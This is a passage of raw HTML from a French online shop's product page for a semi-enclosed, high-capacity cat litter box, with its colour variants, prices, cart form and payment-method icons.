          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-36641028899135"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-3
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=416" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23565003424063__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23565003424063__main"
        data-section="template--23565003424063__main"
        data-url="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Bac à litière semi-fermé de grande capacité pour chat
                </h1>
                <a href="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat" class="product__title">
                  <h2 class="h1">
                    Bac à litière semi-fermé de grande capacité pour chat
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23565003424063__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €84,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €84,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMISEZ </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23565003424063__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47740242886975">
                  
<input type="hidden" name="product-id" value="9138897715519" /><input type="hidden" name="section-id" value="template--23565003424063__main" /></form></div>

  <variant-selects
    id="variant-selects-template--23565003424063__main"
    class="no-js-hidden"
    data-section="template--23565003424063__main"
    data-url="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--23565003424063__main-0">
          
            Couleur
          
        </label>
        
            
<input
        type="radio"
        id="template--23565003424063__main-1-0"
        name="Couleur"
        value="Blanc"
        form="product-form-template--23565003424063__main"
        
          checked
        
        
      >
      <label for="template--23565003424063__main-1-0" class='color-foreground-text'>
        Blanc<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23565003424063__main-1-1"
        name="Couleur"
        value="Vert"
        form="product-form-template--23565003424063__main"
        
        
      >
      <label for="template--23565003424063__main-1-1" class='color-foreground-text'>
        Vert<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23565003424063__main-1-2"
        name="Couleur"
        value="Bleu"
        form="product-form-template--23565003424063__main"
        
        
      >
      <label for="template--23565003424063__main-1-2" class='color-foreground-text'>
        Bleu<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
      </div><script type="application/json">
      [{"id":47740242886975,"title":"Blanc","option1":"Blanc","option2":null,"option3":null,"sku":"14:29:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688062271,"product_id":9138897715519,"position":2,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151","variant_ids":[47740242886975]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Blanc","public_title":"Blanc","options":["Blanc"],"price":8490,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028833599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47740242919743,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"16:55:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688422719,"product_id":9138897715519,"position":1,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151","variant_ids":[47740242919743]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Vert","public_title":"Vert","options":["Vert"],"price":7590,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028735295,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47740242985279,"title":"Bleu","option1":"Bleu","option2":null,"option3":null,"sku":"1900-01-01 07:43:00","requires_shipping":true,"taxable":true,"featured_image":{"id":44205688291647,"product_id":9138897715519,"position":3,"created_at":"2024-02-05T09:37:52+01:00","updated_at":"2024-12-23T15:45:51+01:00","alt":"Bac à litière semi-fermé de grande capacité pour chat","width":800,"height":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151","variant_ids":[47740242985279]},"available":true,"name":"Bac à litière semi-fermé de grande capacité pour chat - Bleu","public_title":"Bleu","options":["Bleu"],"price":6490,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Bac à litière semi-fermé de grande capacité pour chat","id":36641028899135,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/tendrefripouille.com\/cdn\/shop\/files\/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23565003424063__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23565003424063__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23565003424063__main"
        class="select__select"
        form="product-form-template--23565003424063__main"
      ><option
            
              selected="selected"
            
            
            value="47740242886975"
          >Blanc - €84,90</option><option
            
            
            value="47740242919743"
          >Vert - €75,90</option><option
            
            
            value="47740242985279"
          >Bleu - €64,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--23565003424063__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--23565003424063__main">
                        Quantité
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Réduire la quantité de Bac à litière semi-fermé de grande capacité pour chat</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--23565003424063__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--23565003424063__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Augmenter la quantité de Bac à litière semi-fermé de grande capacité pour chat</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23565003424063__main" data-options="Couleur">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23565003424063__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23565003424063__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47740242886975"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23565003424063__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Ajouter au panier
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9138897715519" /><input type="hidden" name="section-id" value="template--23565003424063__main" /></form></product-form><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411726801254" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47740242886975"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861726801254" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23565003424063__main"
                class="sticky-atc color-background-1" 
                data-section="template--23565003424063__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Bac à litière semi-fermé de grande capacité pour chat
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23565003424063__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €84,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €84,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMISEZ </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23565003424063__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23565003424063__main"
                        
                      >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path 